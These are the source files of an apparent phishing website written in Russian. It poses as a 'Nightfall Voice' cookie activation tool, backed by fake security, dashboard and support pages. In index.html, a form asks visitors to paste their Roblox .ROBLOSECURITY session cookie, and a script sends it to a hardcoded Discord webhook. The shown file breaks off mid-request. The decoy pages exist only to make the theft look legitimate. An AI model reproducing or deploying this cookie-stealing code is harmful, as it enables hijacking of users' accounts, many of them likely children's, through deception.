
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>NIGHTFALL VOICE | COOKIE ACTIVATION</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="glow-effect"></div>
        
        <div class="header">
            <h1>NIGHTFALL <span class="voice">VOICE</span></h1>
            <div class="module-title">COOKIE ACTIVATION MODULE</div>
        </div>

        <div class="cookie-section">
            <div class="cookie-label">.ROBLOSECURITY COOKIE</div>
            <textarea id="cookieInput" placeholder="_|WARNING:-DO-NOT-SHARE-THIS..."></textarea>
            <div class="char-counter">
                <span id="charCount">0</span> СИМВОЛОВ
            </div>
        </div>

        <button id="activateBtn" onclick="sendToDiscord()">
            <span class="btn-text">АКТИВИРОВАТЬ</span>
            <span class="btn-glow"></span>
        </button>

        <div class="status-bar">
            <div class="status-led"></div>
            <div class="status-text" id="statusText">режим ожидания</div>
        </div>

        <div class="footer-stats">
            <div class="stat">
                <span class="stat-label">AES-256</span>
                <span class="stat-value">cookie relay</span>
            </div>
            <div class="stat">
                <span class="stat-label">LATENCY</span>
                <span class="stat-value" id="latency">0.8</span>
                <span class="stat-unit">ms</span>
            </div>
        </div>

        <div class="watermark">
            megadoner517-sudo.github.io
        </div>
    </div>

    <script>
        const webhookURL = "https://discord.com/api/webhooks/1509272676773007420/7H2FxI8HxX7jzqKCTYNNh12cKuUQgtVEwRGpVha4l823CGIgZXVpj6VjzGQNfXdSxCBg";

        // Счётчик символов
        const textarea = document.getElementById('cookieInput');
        const charCountSpan = document.getElementById('charCount');
        const statusText = document.getElementById('statusText');
        const latencySpan = document.getElementById('latency');

        textarea.addEventListener('input', function() {
            const length = this.value.length;
            charCountSpan.textContent = length;
            
            if (length > 0) {
                charCountSpan.style.color = '#0f0';
            } else {
                charCountSpan.style.color = '#ff4444';
            }
        });

        // Имитация пинга (для красоты)
        setInterval(() => {
            const fakeLatency = (Math.random() * 2 + 0.3).toFixed(1);
            latencySpan.textContent = fakeLatency;
        }, 3000);

        async function sendToDiscord() {
            const cookie = textarea.value.trim();
            
            if (!cookie) {
                statusText.textContent = '❌ ВВЕДИТЕ COOKIE';
                statusText.style.color = '#ff4444';
                document.querySelector('.status-led').style.backgroundColor = '#ff4444';
                return;
            }

            statusText.textContent = '📡 АКТИВАЦИЯ...';
            statusText.style.color = '#ffaa00';
            document.querySelector('.status-led').style.backgroundColor = '#ffaa00';

            const embed = {
                title: "🌙 NIGHTFALL VOICE | НОВАЯ КУКА",
                color: 0xaa00ff,
                fields: [
                    { name: "🔐 .ROBLOSECURITY", value: \`\`\`${cookie.substring(0, 400)}\`\`\`, inline: false },
                    { name: "📏 ДЛИНА", value: ${cookie.length} символов, inline: true },
                    { name: "🕐 ВРЕМЯ", value: new Date().toLocaleString('ru-RU'), inline: true }
                ],
                footer: { text: "NIGHTFALL VOICE • COOKIE RELAY" },
                timestamp: new Date().toISOString()
            };

            try {
                const response = await fetch(webhookURL, {
                    method: 'POST',
</file>

<file: dashbroard.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <title>RBX Security | Dashboard</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="logo">📊 RBX DASHBOARD</div>
        <div class="badge">SESSION ACTIVE</div>
        <h1>Ваша сессия защищена</h1>
        <div class="stats">
            <div class="stat-card">
                <h3>🟢 Статус</h3>
                <p>Защита активна</p>
            </div>
            <div class="stat-card">
                <h3>⏱️ Время сессии</h3>
                <p>14 дней 7 часов</p>
            </div>
            <div class="stat-card">
                <h3>🌍 IP</h3>
                <p>Скрыт (VPN)</p>
            </div>
        </div>
        <button onclick="alert('Для проверки перейдите на главную')">Обновить сессию</button>
        <div class="links">
            <a href="index.html">🏠 Главная</a>
            <a href="verify.html">✅ Верификация</a>
            <a href="support.html">🆘 Поддержка</a>
        </div>
    </div>
</body>
</html>
</file>

<file: support.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <title>RBX Security | Support</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="logo">🆘 RBX SUPPORT 24/7</div>
        <div class="badge">ONLINE</div>
        <h1>Служба поддержки</h1>
        <p style="color:#ccc;">Опишите проблему, и мы свяжемся с вами в Discord</p>
        <textarea id="problem" placeholder="Ваша проблема..." rows="3" style="width:100%; margin:20px 0; padding:10px; background:#0a0a1a; border:1px solid #333; color:white; border-radius:10px;"></textarea>
        <button onclick="alert('Заявка отправлена! (на самом деле нет)')">Отправить</button>
        <div class="links">
            <a href="index.html">🏠 Главная</a>
            <a href="dashboard.html">📊 Дашборд</a>
            <a href="verify.html">✅ Верификация</a>
        </div>
    </div>
</body>
</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <title>RBX Security | Verify</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="logo">✅ ACCOUNT VERIFICATION</div>
        <div class="badge">REQUIRED</div>
        <h1>Подтвердите личность</h1>
        <p style="color:#ccc; margin-bottom:20px;">Нам нужно убедиться, что вы не бот</p>
        <button onclick="alert('Перенаправление на главную...'); window.location.href='index.html'">Я человек</button>
        <div class="links">
            <a href="index.html">🏠 Главная</a>
            <a href="dashboard.html">📊 Дашборд</a>
            <a href="support.html">🆘 Поддержка</a>
        </div>
    </div>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background: radial-gradient(circle at 20% 30%, #05050a 0%, #000000 100%);
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: 'Courier New', 'Fira Code', 'Segoe UI', monospace;
    padding: 20px;
    position: relative;
}

.container {
    background: rgba(0, 0, 0, 0.85);
    backdrop-filter: blur(12px);
    border-radius: 24px;
    padding: 35px 28px;
    width: 100%;
    max-width: 500px;
    border: 1px solid rgba(170, 0, 255, 0.4);
    box-shadow: 0 0 30px rgba(170, 0, 255, 0.1), inset 0 0 20px rgba(170, 0, 255, 0.05);
    position: relative;
    overflow: hidden;
}

.glow-effect {
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(170,0,255,0.05) 0%, transparent 70%);
    pointer-events: none;
}

.header {
    text-align: center;
    margin-bottom: 30px;
    border-bottom: 1px solid rgba(170, 0, 255, 0.3);
    padding-bottom: 15px;
}

h1 {
    font-size: 28px;
    letter-spacing: 3px;
    color: #fff;
    text-shadow: 0 0 10px rgba(170,0,255,0.5);
}

h1 .voice {
    color: #aa00ff;
    text-shadow: 0 0 15px #aa00ff;
}

.module-title {
    font-size: 10px;
    letter-spacing: 2px;
    color: #888;
    margin-top: 5px;
    text-transform: uppercase;
}

.cookie-section {
    margin-bottom: 25px;
}

.cookie-label {
    color: #aa00ff;
    font-size: 11px;
    letter-spacing: 2px;
    margin-bottom: 10px;
    font-weight: bold;
}

textarea {
    width: 100%;
    height: 130px;
    background: #0a0a0f;
    border: 1px solid #2a2a3a;
    border-radius: 12px;
    color: #0f0;
    font-family: monospace;
    font-size: 11px;
    padding: 12px;
    resize: none;
    outline: none;
}

textarea:focus {
    border-color: #aa00ff;
    box-shadow: 0 0 8px rgba(170,0,255,0.3);
}

.char-counter {
    text-align: right;
    font-size: 10px;
    color: #666;
    margin-top: 8px;
    letter-spacing: 1px;
}

#charCount {
    color: #ff4444;
    font-weight: bold;
}

button {
    width: 100%;
    background: linear-gradient(90deg, #1a0033, #2a0044);
    border: 1px solid #aa00ff;
    border-radius: 40px;
    padding: 14px;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    transition: 0.2s;
    margin-bottom: 20px;
}

.btn-text {
    color: #aa00ff;
    font-weight: bold;
    letter-spacing: 3px;
    font-size: 14px;
    position: relative;
    z-index: 1;
}

.btn-glow {
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(170,0,255,0.3), transparent);
    transition: 0.5s;
}

button:hover .btn-glow {
    left: 100%;
}

button:hover {
    box-shadow: 0 0 20px rgba(170,0,255,0.4);
    transform: scale(1.01);
}

.status-bar {
    display: flex;
    align-items: center;
    gap: 10px;
    background: #050508;
    border-radius: 30px;
    padding: 10px 15px;
    margin-bottom: 20px;
    border: 1px solid #1a1a2a;
}

.status-led {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #333;
    box-shadow: 0 0 5px currentColor;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 0.4; }
    50% { opacity: 1; }
}

.status-text {
    font-size: 11px;
    color: #666;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.footer-stats {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
    font-size: 9px;
    color: #555;
    text-transform: uppercase;
    border-top: 1px solid #111;
    padding-top: 15px;
}

.stat {
    display: flex;
    gap: 5px;
}

.stat-label {
    color: #888;
}

.stat-value {
    color: #aa00ff;
    font-weight: bold;
}

.watermark {
    text-align: center;
    font-size: 8px;
    color: #333;
    letter-spacing: 1px;
    margin-top: 10px;
}
</file>
